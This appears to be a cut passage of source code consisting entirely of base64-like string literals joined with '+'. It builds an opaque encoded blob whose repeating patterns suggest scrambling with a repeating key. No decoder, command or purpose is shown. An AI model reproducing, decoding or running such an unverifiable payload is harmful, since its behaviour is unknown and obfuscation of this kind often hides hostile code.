"+"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"+"5lnE